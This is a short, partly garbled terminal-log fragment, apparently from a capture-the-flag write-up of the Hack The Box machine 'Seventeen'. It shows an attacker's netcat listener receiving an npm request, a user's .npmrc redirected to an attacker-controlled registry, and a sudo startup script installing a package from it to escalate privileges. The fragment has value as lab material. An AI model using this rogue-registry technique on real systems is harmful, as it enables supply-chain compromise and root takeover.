 └─$ nc -lvnp 4873
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::4873
Ncat: Listening on 0.0.0.0:4873
Ncat: Connection from 10.129.227.143.
Ncat: Connection from 10.129.227.143:60140.
GET /loglevel HTTP/1.1
accept-encoding: gzip
version: 3.5.2
accept: application/json
referer: install loglevel
npm-session: 3545ba9da4f88665
user-agent: npm/3.5.2 node/v8.10.0 linux x64
host: 10.10.14.109:4873
Connection: keep-alive
kavi@seventeen:/dev$ cd /home
kavi@seventeen:/home$ ls
kavi  mark
kavi@seventeen:/home$ cd kavi
kavi@seventeen:~$ ls
kavi@seventeen:~$ l;s -la
s: command not found
kavi@seventeen:~$ vim .npmrc
kavi@seventeen:~$ cat .npmrc
registry=http://10.10.14.109:4873/
kavi@seventeen:~$ sudo /opt/app/startup.sh
[=] Checking for db-logger
[+] db-logger already installed
[=] Checking for loglevel
[+] Installing loglevel
0 0 Util 1 HTB-Recon 2 Sshtunnel - 3 Kavi-ssh * 2023-01-04 23:02